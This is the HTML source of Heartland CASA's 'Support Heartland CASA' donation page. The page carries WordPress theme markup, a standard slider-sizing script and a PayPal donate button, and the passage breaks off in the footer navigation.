<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style type="text/css" data-type="vc_custom-css">@media screen and (max-width: 480px) {
    
    .qodef-page-content-section  .vc_row.qodef-none-background {
        background-image: none !important;
    }
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template page-template-page-full-width page-template-page-full-width-php page page-id-482 wp-custom-logo wp-theme-haveheart qode-framework-1.0 give-test-mode give-page ctct-haveheart qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--light qodef-header--tabbed qodef-header-appearance--sticky qodef-mobile-header--standard qodef-drop-down-second--full-width haveheart-core-1.0 haveheart-1.0 wpb-js-composer js-comp-ver-6.1 vc_responsive qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<div class="qodef-tabbed--left">
	<a itemprop="url" class="qodef-header-logo-link" href="https://www.heartlandcasa.org/" style="height:165px" rel="home">
	<img width="492" height="348" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo-White.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="492" height="341" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="492" height="348" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo-White.png" class="qodef-header-logo-image qodef--light" alt="logo main" />	<img width="492" height="341" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo.png" class="qodef-header-logo-image qodef--sticky" alt="logo sticky" /></a></div>

<div class="qodef-tabbed--right">
	<div class="qodef-tabbed-top-widgets qodef-widget-holder qodef-widget-area">
		<div class="widget_text widget widget_custom_html" data-area="tabbed-header-top"><div class="textwidget custom-html-widget"><a style="font-size:13px; padding-right: 7px;" href="https://www.google.com/maps/search/184+Main+Collins+Street+West+Victoria/@-37.8177954,144.9405286,14z/data=!3m1!4b1" target="_blank">506 W 3rd St, Grand Island, NE 68801</a>  <a style="font-size:13px; padding-left: 7px;" href="tel:(308) 385-5125">(308) 385-5125 </a></div></div><div class="widget widget_haveheart_core_icon" data-area="tabbed-header-top"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  style="margin: 0px 0px 3px">
			<a itemprop="url" href="https://www.facebook.com/HeartlandCASA/" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook-f qodef-icon qodef-e" style="font-size:13px" ></span>            </a>
	</span></div><div class="widget widget_haveheart_core_icon" data-area="tabbed-header-top"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  style="margin: 0px 0px 3px">
			<a itemprop="url" href="https://twitter.com/heartlandcasa?lang=en" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="font-size:13px" ></span>            </a>
	</span></div><div class="widget widget_haveheart_core_icon" data-area="tabbed-header-top"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  style="margin: 0px 0px 3px">
			<a itemprop="url" href="https://www.linkedin.com/in/casa-of-the-heartland-b852b968?trk=public_profile_browsemap_profile-result-card_result-card_full-click" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-linkedin-in qodef-icon qodef-e" style="font-size:13px" ></span>            </a>
	</span></div><div class="widget widget_haveheart_core_icon" data-area="tabbed-header-top"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  style="margin: 0px 0px 3px">
			<a itemprop="url" href="https://www.instagram.com/casaheartland/?hl=en" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="font-size:13px" ></span>            </a>
	</span></div>	</div>
	<div class="qodef-tabbed-navigation">
			<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.heartlandcasa.org/become-a-volunteer/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Volunteer</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-482 current_page_item menu-item-4863"><a href="https://www.heartlandcasa.org/supportheartlandcasa/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Support Heartland CASA</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">About Us</span></span></a><span class="qodef-menu-arrow fas"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://www.heartlandcasa.org/our-work/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Work</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://www.heartlandcasa.org/our-projects/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Projects</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.heartlandcasa.org/our-team/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Team</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.heartlandcasa.org/faq-page/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">FAQ Page</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5098 qodef-menu-item--narrow"><a href="https://www.heartlandcasa.org/resources/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Resources</span></span></a><span class="qodef-menu-arrow fas"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://www.heartlandcasa.org/resources/money-management/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Money Management</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.heartlandcasa.org/resources/career-planning/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Career Planning</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://www.heartlandcasa.org/resources/goal-planning/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Goal Planning</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://www.heartlandcasa.org/resources/personal-health-safety/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Personal Health &#038; Safety</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.heartlandcasa.org/resources/citizenship/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Citizenship</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.heartlandcasa.org/resources/effective-communication/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Effective Communication</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://www.heartlandcasa.org/contact-us/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact us</span></span></a></li>
</ul>	</nav>
		<div class="qodef-tabbed-bottom-widgets qodef-widget-area">
			<div class="widget widget_haveheart_core_search_opener" data-area="tabbed-header-bottom">			<a   class="qodef-search-opener" href="javascript:void(0)">
                <span class="qodef-search-opener-inner">
                    <span class="qodef-icon-elegant-icons icon_search" ></span>	                                </span>
			</a>
		</div><div class="widget widget_haveheart_core_give_top_donors" data-area="tabbed-header-bottom">			<div class="qodef-give-top-donors qodef-m">
				<div class="qodef-give-top-donors-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://www.heartlandcasa.org/supportheartlandcasa/">
						<span class="qodef-m-opener-text" style="color: inherit">Donate</span>
						<span class="qodef-m-opener-icon" style="color: inherit">
							<span class="qodef-m-opener-background" style="background-color: #364f75"></span>
							<span class="qodef-icon-font-awesome fa fa-heart" ></span>						</span>
						<div class="qodef-background-global" style="background-color: transparent"></div>
					</a>
				</div>
			</div>
			</div><div class="widget widget_haveheart_core_side_area_opener" data-area="tabbed-header-bottom">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>			</a>
			</div>		</div>
	</div>
</div>


	</div>
	<div class="qodef-header-sticky">
	<div class="qodef-header-sticky-inner ">
		<a itemprop="url" class="qodef-header-logo-link" href="https://www.heartlandcasa.org/" style="height:165px" rel="home">
	<img width="492" height="348" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo-White.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="492" height="341" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="492" height="348" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo-White.png" class="qodef-header-logo-image qodef--light" alt="logo main" />	<img width="492" height="341" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo.png" class="qodef-header-logo-image qodef--sticky" alt="logo sticky" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-sticky-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.heartlandcasa.org/become-a-volunteer/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Volunteer</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-482 current_page_item menu-item-4863"><a href="https://www.heartlandcasa.org/supportheartlandcasa/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Support Heartland CASA</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">About Us</span></span></a><span class="qodef-menu-arrow fas"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://www.heartlandcasa.org/our-work/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Work</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://www.heartlandcasa.org/our-projects/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Projects</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.heartlandcasa.org/our-team/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Team</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.heartlandcasa.org/faq-page/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">FAQ Page</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5098 qodef-menu-item--narrow"><a href="https://www.heartlandcasa.org/resources/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Resources</span></span></a><span class="qodef-menu-arrow fas"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://www.heartlandcasa.org/resources/money-management/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Money Management</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.heartlandcasa.org/resources/career-planning/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Career Planning</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://www.heartlandcasa.org/resources/goal-planning/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Goal Planning</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://www.heartlandcasa.org/resources/personal-health-safety/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Personal Health &#038; Safety</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.heartlandcasa.org/resources/citizenship/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Citizenship</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.heartlandcasa.org/resources/effective-communication/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Effective Communication</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://www.heartlandcasa.org/contact-us/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact us</span></span></a></li>
</ul>	</nav>
		<div class="qodef-tabbed--right">
			<div id="haveheart_core_search_opener-6" class="widget widget_haveheart_core_search_opener qodef-sticky-right">			<a   class="qodef-search-opener" href="javascript:void(0)">
                <span class="qodef-search-opener-inner">
                    <span class="qodef-icon-elegant-icons icon_search" ></span>	                                </span>
			</a>
		</div><div id="haveheart_core_separator-22" class="widget widget_haveheart_core_separator qodef-sticky-right"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: #364f75;border-style: solid;width: 1px;border-bottom-width: 30px"></div>
</div></div><div id="haveheart_core_give_top_donors-7" class="widget widget_haveheart_core_give_top_donors qodef-sticky-right">			<div class="qodef-give-top-donors qodef-m">
				<div class="qodef-give-top-donors-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://www.heartlandcasa.org/supportheartlandcasa/">
						<span class="qodef-m-opener-text" style="color: inherit">Donate</span>
						<span class="qodef-m-opener-icon" style="color: inherit">
							<span class="qodef-m-opener-background" style="background-color: #364f75"></span>
							<span class="qodef-icon-font-awesome fa fa-heart" ></span>						</span>
						<div class="qodef-background-global" style="background-color: transparent"></div>
					</a>
				</div>
			</div>
			</div><div id="haveheart_core_separator-23" class="widget widget_haveheart_core_separator qodef-sticky-right"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: #364f75;width: 1px;border-bottom-width: 30px"></div>
</div></div><div id="haveheart_core_side_area_opener-6" class="widget widget_haveheart_core_side_area_opener qodef-sticky-right">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>			</a>
			</div>		</div>

		<form action="https://www.heartlandcasa.org/" class="qodef-search-cover" method="get">
	<div class="qodef-form-holder">
		<input type="text" placeholder="Search here..." name="s" class="qodef-search-field" autocomplete="off" required/>
		<a class="qodef-search-close qodef-search-close--icon-pack"
		   href="javascript:void(0)"><span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span><span class="qodef-line qodef-line-4"></span></span>
		</a>
	</div>
</form>	</div>
</div><form action="https://www.heartlandcasa.org/" class="qodef-search-cover" method="get">
	<div class="qodef-form-holder">
		<input type="text" placeholder="Search here..." name="s" class="qodef-search-field" autocomplete="off" required/>
		<a class="qodef-search-close qodef-search-close--icon-pack"
		   href="javascript:void(0)"><span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span><span class="qodef-line qodef-line-4"></span></span>
		</a>
	</div>
</form></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://www.heartlandcasa.org/" style="height:165px" rel="home">
	<img width="494" height="272" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/HeartlandCASA-LogoArtboard-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="492" height="348" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo-White.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="492" height="348" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Header-Logo-White.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><a id="qodef-mobile-header-opener" href="#" class="qodef-fullscreen-menu-opener--predefined">
	<span class="qodef-open-icon">
		<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>	</span>
	<span class="qodef-close-icon">
		<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span><span class="qodef-line qodef-line-4"></span></span>	</span>
</a>	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation" aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.heartlandcasa.org/become-a-volunteer/"><span class="qodef-menu-item-inner">Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-482 current_page_item menu-item-4863"><a href="https://www.heartlandcasa.org/supportheartlandcasa/"><span class="qodef-menu-item-inner">Support Heartland CASA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">About Us</span></a><span class="qodef-menu-arrow fas"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://www.heartlandcasa.org/our-work/"><span class="qodef-menu-item-inner">Our Work</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://www.heartlandcasa.org/our-projects/"><span class="qodef-menu-item-inner">Our Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.heartlandcasa.org/our-team/"><span class="qodef-menu-item-inner">Our Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.heartlandcasa.org/faq-page/"><span class="qodef-menu-item-inner">FAQ Page</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5098 qodef-menu-item--narrow"><a href="https://www.heartlandcasa.org/resources/"><span class="qodef-menu-item-inner">Resources</span></a><span class="qodef-menu-arrow fas"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://www.heartlandcasa.org/resources/money-management/"><span class="qodef-menu-item-inner">Money Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.heartlandcasa.org/resources/career-planning/"><span class="qodef-menu-item-inner">Career Planning</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://www.heartlandcasa.org/resources/goal-planning/"><span class="qodef-menu-item-inner">Goal Planning</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://www.heartlandcasa.org/resources/personal-health-safety/"><span class="qodef-menu-item-inner">Personal Health &#038; Safety</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.heartlandcasa.org/resources/citizenship/"><span class="qodef-menu-item-inner">Citizenship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.heartlandcasa.org/resources/effective-communication/"><span class="qodef-menu-item-inner">Effective Communication</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://www.heartlandcasa.org/contact-us/"><span class="qodef-menu-item-inner">Contact us</span></a></li>
</ul></div>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--standard qodef--has-image qodef-image--parallax qodef-parallax qodef-disable-parallax-mobile">
		<div class="qodef-m-inner">
		<div class="qodef-parallax-img-holder"><div class="qodef-parallax-img-wrapper"><img width="1804" height="1440" src="https://www.heartlandcasa.org/wp-content/uploads/2020/06/qtq80-qzL5fa.jpeg" class="qodef-parallax-img" alt="" decoding="async" srcset="https://www.heartlandcasa.org/wp-content/uploads/2020/06/qtq80-qzL5fa.jpeg 1804w, https://www.heartlandcasa.org/wp-content/uploads/2020/06/qtq80-qzL5fa-300x239.jpeg 300w, https://www.heartlandcasa.org/wp-content/uploads/2020/06/qtq80-qzL5fa-1024x817.jpeg 1024w, https://www.heartlandcasa.org/wp-content/uploads/2020/06/qtq80-qzL5fa-768x613.jpeg 768w, https://www.heartlandcasa.org/wp-content/uploads/2020/06/qtq80-qzL5fa-1536x1226.jpeg 1536w" sizes="(max-width: 1804px) 100vw, 1804px" /></div></div><div class="qodef-m-content qodef-content-grid qodef-parallax-content-holder">
	<h1 class="qodef-m-title entry-title">
		Support Heartland CASA	</h1>
	</div>	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-full-width"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><strong>Donate to Heartland CASA! Help us Change A Child&#8217;s Story</strong></h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex qodef-content-alignment-center"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="NDHB2XCFA2TJ4" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-2" class="widget widget_media_image" data-area="footer_top_area_column_1"><a href="https://www.heartlandcasa.org/"><img width="150" height="150" src="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Footer-Logo.png" class="image wp-image-4656  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.heartlandcasa.org/wp-content/uploads/2020/04/Footer-Logo.png 150w, https://www.heartlandcasa.org/wp-content/uploads/2020/04/Footer-Logo-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div id="haveheart_core_separator-25" class="widget widget_haveheart_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 24px;margin-bottom: 0px"></div>
</div></div><div id="text-2" class="widget widget_text" data-area="footer_top_area_column_1">			<div class="textwidget"><div>Our team gathers thousands of volunteers with a mission to help others. Helping is caring.</div>
</div>
		</div><div id="haveheart_core_separator-24" class="widget widget_haveheart_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 20px;margin-bottom: 0px"></div>
</div></div><div id="haveheart_core_icon-9" class="widget widget_haveheart_core_icon" data-area="footer_top_area_column_1"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--square" data-hover-color="#ffffff" data-hover-background-color="#e34733" data-hover-border-color="#e34733" style="margin: 0px;width: 50px;height: 50px;line-height: 50px;background-color: #f15b43;border-color: #f15b43">
			<a itemprop="url" href="https://www.instagram.com/casaheartland/?hl=en" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="color: #ffffff;font-size:20px" ></span>            </a>
	</span></div><div id="haveheart_core_icon-7" class="widget widget_haveheart_core_icon" data-area="footer_top_area_column_1"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--square" data-hover-color="#ffffff" data-hover-background-color="#2e4568" data-hover-border-color="#2e4568" style="margin: 0px 0px 0px 0px;width: 50px;height: 50px;line-height: 50px;background-color: #364f75;border-color: #364f75">
			<a itemprop="url" href="https://www.facebook.com/HeartlandCASA/" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook-f qodef-icon qodef-e" style="color: #ffffff;font-size:20px" ></span>            </a>
	</span></div><div id="haveheart_core_icon-14" class="widget widget_haveheart_core_icon" data-area="footer_top_area_column_1"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--square" data-hover-color="#ffffff" data-hover-background-color="#3d9cc3" data-hover-border-color="#3d9cc3" style="margin: 0px 0px 0px 0px;width: 50px;height: 50px;line-height: 50px;background-color: #5bb6d5;border-color: #5bb6d5">
			<a itemprop="url" href="https://twitter.com/heartlandcasa?lang=en" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="color: #ffffff;font-size:20px" ></span>            </a>
	</span></div>						</div>
											<div class="qodef-grid-item">
							<div id="haveheart_core_separator-12" class="widget widget_haveheart_core_separator" data-area="footer_top_area_column_2"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 11px"></div>
</div></div><div id="nav_menu-3" class="widget widget_nav_menu" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">Navigation</h4><div class="menu-main-menu-casa-container"><ul id="menu-main-menu-casa" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.heartlandcasa.org/become-a-volunteer/">Volunteer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-482 current_page_item menu-item-4863"><a href="https://www.heartlandcasa.org/supportheartlandcasa/" aria-current="page">Support Heartland CASA</a></li>
